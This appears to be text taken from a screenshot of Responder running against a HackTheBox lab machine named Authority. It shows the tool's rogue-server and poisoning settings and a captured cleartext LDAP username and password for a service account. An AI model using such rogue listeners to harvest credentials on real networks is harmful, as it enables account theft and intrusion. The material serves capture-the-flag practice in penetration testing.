 10.0.2.15 10.10.14.2 Authority-10.10.11.222 20% 10:59 PM
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.2]
Responder IPv6 [dead:beef:2::1000]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-BVLIH8BFAYO]
Responder Domain Name [KZGO.LOCAL]
Responder DCE-RPC Port [46649]
[+] Listening for events...
[LDAP] Cleartext Client : 10.10.11.222
[LDAP] Cleartext Username : CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[LDAP] Cleartext Password : lDaP_1n_th3_cle4r!
[*] Skipping previously captured cleartext password for CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[*] Skipping previously captured cleartext password for CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb